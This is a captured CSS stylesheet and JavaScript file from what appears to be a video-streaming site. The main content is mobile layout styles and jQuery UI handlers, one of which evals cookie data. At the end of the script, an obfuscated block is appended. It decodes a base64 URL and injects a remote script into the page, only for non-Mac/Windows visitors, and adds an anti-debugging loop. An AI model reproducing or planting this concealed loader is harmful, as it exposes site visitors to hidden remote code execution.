	.brand {
		margin-right: 10px
	}
	.logo {
		width: 30px;
		overflow: hidden
	}
	.search .logo {
		width: 135px
	}
	.nav-search {
		margin-right: 5px
	}
	.nav-search .search-box {
		height: 40px
	}
	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}
	.list-item {
		position: relative
	}
	.list-item-link {
		padding: 0!important
	}
	.list-item-link:hover {
		background: 0 0!important
	}
	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}
	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}
	.drop-history .drop-content-items {
		padding: 15px 20px
	}
	.search-input {
		font-size: 14px
	}
	.search-cupfox span {
		display: none
	}
	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}
	.search-box .list-item-title:before {
		height: 0
	}
	.nav-search .search-btn {
		padding: 0 15px 0 0
	}
	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
		vertical-align: -1px
	}
	.nav-search .search-cupfox {
		display: none
	}
	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 20;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px)
	}
	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}
	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}
	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px
	}
	.mobile-open .search-cupfox {
		display: inherit!important;
		margin: 0!important;
		border-radius: 0!important;
		padding: 0 20px 0 5px
	}
	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}
	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}
	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}
	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}
	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}
	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}
	.mobile-open .search-drop {
		top: 60px
	}
	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}
	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}
	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}
	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}
	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}
	.mobile-open .ac_items li {
		padding: 5px 15px!important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}
	.module-downlist .scroll-box-y {
		max-height: 200px
	}
	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}
	.module-heading {
		margin-bottom: 10px
	}
	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}
	.page-title {
		font-size: 26px
	}
	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}
	.module-tab {
		white-space: normal
	}
	.module-tab-content {
		text-align: inherit
	}
	.module-tab-items {
		display: none
	}
	.module-tab-drop {
		position: relative
	}
	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}
	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}
	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}
	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}
	.module-tab-name {
		display: block;
		font-size: 14px
	}
	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}
	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}
	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}
	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}
	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}
	.module-tab-item.selected:after {
		border: none
	}
	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}
	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}
	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}
	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}
	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}
	.module-items {
		margin-right: -10px
	}
	.module-item {
		width: calc(33.33% - 10px);
		margin: 0 10px 12px 0
	}
	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}
	.scroll-content .module-item {
		width: 27vw
	}
	.scroll-content .module-item-go {
		width: 38vw
	}
	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}
	.module-item-caption {
		display: none
	}
	.scroll-box {
		margin: 10px -15px 0!important;
		padding: 0 15px!important
	}
	.module-blocklist {
		margin-top: 0!important;
		padding-bottom: 0!important
	}
	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}
	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}
	.video-info-aux .tag-link {
		font-size: 12px
	}
	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}
	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}
	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}
	.sort-list .module-tab {
		display: inline-block
	}
	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}
	.module-sorttab .module-tab-items {
		overflow: initial
	}
	.module-sorttab .module-blocklist {
		max-height: 100%
	}
	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}
	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}
	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}
	.sort-list {
		position: relative
	}
	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}
	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}
	.sort-list .module-tab-name i {
		font-size: 14px;
		color: rgba(0, 0, 0, .4);
		font-weight: 700;
		height: 10px;
		padding: 1px 1px 0;
		overflow: hidden;
		margin: 0;
		transform: scale(1)
	}
	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}
	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}
	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}
	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}
	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}
	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}
	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}
	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}
	.box::before {
		bottom: -8px
	}
	.box::after {
		bottom: -4px
	}
	.nfmsg {
		padding: 15px
	}
	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}
	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}
	.nfmsg-title {
		font-size: 18px
	}
	.nfmsg-content {
		font-size: 12px
	}
	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px!important
	}
	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}
	.list-header .block-box-content {
		padding: 12px 5px
	}
	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}
	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}
	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}
	.library .page-heading {
		padding-bottom: 40px
	}
	.library-item {
		padding: 0 10px!important
	}
	.library-box {
		padding: 5px 15px 0!important;
		margin: 5px -15px 0!important
	}
	.library-box-first .library-item {
		font-size: 16px
	}
	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}
	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}
	.library-list {
		display: inline-flex
	}
	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px!important
	}
	.library-stat {
		font-size: 12px
	}
	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}
	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}
	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../picture/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}
	.view .mobile-play .module-item-cover {
		position: relative
	}
	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../picture/frosted.png);
		background-size: 29%
	}
	.view .mobile-play .module-item-cover:before {
		content: '';
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		width: 100%;
		height: 50%;
		position: absolute;
		bottom: 0;
		z-index: 5
	}
	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}
	.video-info-share {
		display: none
	}
	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}
	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}
	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}
	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}
	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}
	.view .video-info-items {
		padding: 5px 0 0
	}
	.view .video-info-items:last-child {
		padding-bottom: 10px
	}
	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}
	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}
	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}
	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}
	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}
	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}
	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}
	.video-player-handle-more {
		float: right
	}
	.video-player-handle .handle-btn .block-name {
		display: none
	}
	.video-player-handle .drop .drop-content {
		top: 40px
	}
	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}
	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px!important
	}
	.video-player-handle .drop .drop-content {
		min-width: 330px
	}
	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}
	.handle-more-drop .block-name strong {
		font-size: 14px
	}
	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}
	.player-box {
		margin: -15px -15px 0
	}
	.player-box-side,
	.player-info {
		padding: 15px
	}
	.player-info {
		margin: 0 -15px
	}
	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}
	.player-tips-bg {
		opacity: .38
	}
	.player-box-side {
		margin: 0 -15px -55px
	}
	.player-info .page-title {
		font-size: 20px
	}
	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}
	.tips-list {
		height: 30px
	}
	.tips-list li {
		height: 40px;
		line-height: 30px
	}
	.close-btn {
		right: 0;
		top: 0
	}
	.player-info .video-info-header {
		max-width: 100%
	}
	.search #header::after {
		height: 85px;
		background-size: cover
	}
	.search #header {
		margin-bottom: 0
	}
	.search #search-content {
		margin: 0 0 20px
	}
	.search-stat h1 {
		font-size: 26px
	}
	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}
	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}
	.module-search-item .video-info-items {
		min-height: auto
	}
	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}
	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}
	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}
	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}
	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}
	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}
	.module-search-item .video-info-items:last-child {
		display: none
	}
	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}
	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}
	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}
	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}
	.video-info-footer .noplaylist i {
		font-size: 12px
	}
	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}
	.article-content {
		padding: 0 10px 0 18px
	}
	.article-content h2 {
		font-size: 18px
	}
	.article-content h3 {
		font-size: 16px
	}
	.article-content img {
		border-radius: 5px;
	 	max-width: 100%;
        height: auto;
	}
	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}
	.article-content .article-btn:last-child {
		margin-right: 0
	}
	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}
	#friendlink {
		padding: 10px 0
	}
	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}
	.sitemap,
	#footer {
		font-size: 10px
	}
}
.slash:last-child {
    display: none;
}
.red{
    color: red;
}
.wh18{
    width: 18px;
    height: 18px;
}
.report-input, .report-verify {
  padding: 0;
  width: 45%;
  min-height: auto;
  height: 30px;
  line-height: 30px;
  float: left;
  text-align: center;
  border-radius: 10px;
  margin: 0;
}
.report-verify {
  float: right;
}
.verify-box {
    overflow: hidden;
    margin-bottom: 15px;
}


@media(max-width:767px){
    .video-info-aux{
        overflow: auto;
    }
}


@media screen and (min-width: 750px) {
  .txt-info {
    position: absolute;
    bottom: 50px;
    left: 100px;
    display: flex;
    flex-direction: column;
    color: #fff;
  }

  .txt-info .name {
    font-size: 24px;
    color: #fff;
    font-weight: 700;
  }

  .txt-info .info {
    display: block;
 
    font-size: 14px;
    opacity: .8;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .swiper-pagination-bullets {
    left: 45% !important;
	top: 83%!important;
  }
}

@media screen and (max-width: 750px) {
	
	   .swiper-button-next,
  .swiper-button-prev {
    display:none!important;
    
  }
 
  .txt-info {
    position: absolute;
    bottom: 10px;
    left: 10px;
    display: flex;
    flex-direction: column;
    color: #fff;
  }


  .txt-info .name {
    font-size: 16px;
    color: #fff;
    font-weight: 700;
  }

  .txt-info .info {
    font-size: 12px;
	 display: block;
    opacity: .8;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .swiper-pagination-bullets {
    left: 38% !important;
	top: 83%!important;
  }
}

  

  .swiper-pagination-bullet {
    width: 4px !important;
    height: 4px !important;
  }

  .swiper-pagination-bullet-active {
    width: 10px !important;
    border-radius: 20px !important;
  }
  
    .swiper-container {
    /* 设置Swiper风格 */
    --swiper-navigation-color: #fff;
    /* 单独设置按钮颜色 */
    --swiper-navigation-size: 20px;
    /* 设置按钮大小 */
  }
    .swiper-button-next.swiper-button-disabled,
  .swiper-button-prev.swiper-button-disabled {
    opacity: 0;
  }
    .swiper-button-next:hover,
  .swiper-button-prev:hover {
   background-color: #000!important;
   
    border-radius: 50%!important;
 
  }
   .swiper-button-next,
  .swiper-button-prev {
    width: 50px!important;
    height: 50px!important;
    
  }
  

  .txt-info .gate span {
	background-color: rgba(0,0,0,.5);  
    display: inline-block;
    margin-bottom: 5px;
    padding: 0 4px;
    border-radius: 2px;
    text-shadow: none;
    font-size: 12px;
    line-height: 18px;
    opacity: .65;
	
  }
 span.swiper-pagination-bullet.swiper-pagination-bullet-active {
   background: #000;
}
  
  .white{color: #fff;}
  .black{color: #000;}
  
 /*fav*/  
.fav-btn{
position: relative;
    float: right;
    margin: 32px 0 0;
    position: absolute;
    left: 75%;
} 
.fav-btn i{
    font-size: 25px;
    font-weight: 700;
    color: #ff2a14;
}
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.65);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important;width: 20% !important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 20px;font-weight: normal;}
.pop_close{
    position: absolute;
    right: calc(50% - 20px);
    border: 1px solid #fff;
    border-radius: 50px;
    bottom: -50px;
    width: 40px;
    line-height: 40px;
    height: 40px;
    text-align: center;
    cursor: pointer;
    font-size: 30px;
    color: white;
}

/*foot*/
.foot_right_bar {
    position: fixed;
    bottom: 50px;
    right: 20px;
    z-index: 99999;
    color: #fff;
    padding: 16px 0;
    width: 40px;
    opacity: .85;
    text-align: center;
    background: #000;
    border-radius: 20px;
    box-shadow: 0 0 12px 0 rgba(0,0,0,.15);
}
.foot_right_bar div{
	margin: 2px auto 0;
}
.foot_right_bar a{
    color: #fff;    
}
.foot_right_bar i{
    font-size: 25px;
}
.goTop{display:none;}
.foot_right_bar .goTop {
    position: relative;
    bottom: 0;
    right: 0;
    height: 20px;
    width: 30px;
    line-height: 10px;
    margin: 10px auto 0;
    cursor: pointer;
}
 /*AD*/
  .phone {
    display: none;
  }
@media (max-width: 559px) {
  .phone {
    display: block;
  }
  .player-mobile-2 {
    margin: 15px 0 -18px;
  }
}  
.recommend-list {
	padding-bottom:15px;
	margin-top:-10px;
	font-size:0
}
.recommend-list img {
	display:block;
	width:100%;
	border-radius:10px
}
.player-recommend {
   margin: 15px 0 0;
}

.phone {
	display:none
}
.nopc {
	display:none
}
@media(max-width:1239px) {
.pc {
	display:none!important
}
.nopc {
	display:block!important
}    
}
@media(min-width:559px) {
.recommend-list .pc {
	display:block!important
}
}
@media(max-width:559px) {
.recommend-list {
	margin:-15px -15px 0
}
.index-recommend {
	margin:-10px 0 0
}
.player-recommend {
   margin: 15px 0 0;
}
.player-recommend img {
   border-radius:5px
}

.phone {
	display:block
}
}

--- FILE ---
content_type: application/javascript
request_url: https://0etv.com/template/DYXS2/static/js/script.js
body_size: 2236
content:
function show_history(cookie_name) {
  var history = $.cookie("mac_history_dianying");
  var history_data = [];
  var history_html = '';
  if ((history != undefined) && (history != '')) {
    history_data = eval(history);
  }
  if (history_data.length > 0) {
    for (var $i = 0; $i < history_data.length; $i++) {
      history_html += '<li class="list-item"><a href="' + history_data[$i].vod_url + '" title="' + history_data[$i].vod_name + '" class="list-item-link"><i class="icon-play"></i><span>' + history_data[$i].vod_part + '</span>' + history_data[$i].vod_name + '</a></li>';
    }
  } else {
    history_html = '<li class="drop-tips">暂无观影历史</li>';
  }
  $("#history").append(history_html);
}

function show_tip(text) {
  $('.shortcuts-box').show();
  $('#shortcuts-info').html(text);
  setTimeout(function () {
    $('.shortcuts-box').fadeOut(1000);
  }, 2000);
}

$(function () {
  show_history();
  $(".lazyload").lazyload({
    effect: "fadeIn",
    skip_invisible: false,
    event: 'sporty', 
    threshold: 500
  });
  $("#txtKeywords").focus(function () {
    $(".ac_wd,.search-btn").addClass("search-focus");
    $(".ac_hot").removeClass("none");
    $("body").addClass("mobile-open");
  });
  $(document).click(function (e) {
    if ($(e.target).closest("#txtKeywords,.search-box").length == 0 || $(e.target).closest(".cancel-btn").length != 0) {
      $(".ac_hot").addClass("none");
      $(".ac_wd,.search-btn").removeClass("search-focus");
      $("body").removeClass("mobile-open");
    }
  });
  $(".tab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(".tab-list").eq($(this).index()).find(".lazyload").lazyload();
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
    $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
  });
  $(".downtab-item").click(function () {
    if (!$(this).hasClass("selected")) {
      $(this).addClass("selected").siblings().removeClass("selected");
      $(".downtab-list").eq($(this).index()).addClass("selected").siblings().removeClass("selected");
      $(this).parents(".module-tab-items").siblings(".module-tab-name").children(".module-tab-value").text($(this).attr("data-dropdown-value"));
    }
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".close-btn").click(function () {
    $(".tips-box").addClass("up");
  });
  $(".btn-screen").click(function () {
    $(".popup-tips").removeClass("none").addClass("open");
  });
  $(".btn-report").click(function () {
    $(".popup-report").removeClass("none").addClass("open");
  });
  $(".domain").click(function () {
    $(".popup-notice").removeClass("none").addClass("open");
  });
  $(".close-popup,.close-popup2").click(function () {
    $(".popup").removeClass("open").addClass("none");
  });
  $(".module-tab .module-tab-name").click(function () {
    $(this).parent(".module-tab").addClass("module-tab-drop");
  });
  $(".shortcuts-mobile-overlay,.close-drop").click(function () {
    $(".module-tab-drop").removeClass("module-tab-drop");
  });
  $(".module-sorttab .module-tab-name").click(function () {
    $(this).parents(".module-sorttab").addClass("module-tab-drop");
  });
  $(".sort-button").click(function () {
    $(this).toggleClass("desc asc");
    $($(this).attr("to")).html($($(this).attr("to")).children().get().reverse());
  });
  $(".more-content").click(function () {
    $(".content-text,.blurb-text,.more-content").toggleClass("none");
  });
  $('.shortcuts-box').click(function () {
    $('.shortcuts-box').hide();
    $('#shortcuts-info').html('');
  });

   $(".historyclean").on("click",function(){
	$.cookie("mac_history_dianying",null,{expires:-1,path: '/'});
    });
  if ($('.qrcode-img').length > 0) {
    $('.qrcode-img').qrcode({
      text: location.href, //设置二维码内容，必须  
      render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
      width: 90, //设置宽度    
      height: 90, //设置高度    
    });
  }
  if ($('.share-btn').length > 0) {
    var clipboard = new ClipboardJS('.share-btn');
    clipboard.on('success', function (e) {
      show_tip('分享信息复制成功，分享给好朋友一起看～');
    });
    clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  if ($('.copy').length > 0) {
    var down_clipboard = new ClipboardJS('.copy');
    down_clipboard.on('success', function (e) {
      show_tip('下载地址复制成功');
    });
    down_clipboard.on('error', function (e) {
      console.log(e);
    });
  }
  	$('.player-box-switch').click(function() {
		$('.player-block').toggleClass('open');
	}); 
});

console.log("\n %c 请勿盗用，购买联系：v.444411.xyz %c \n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;")function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/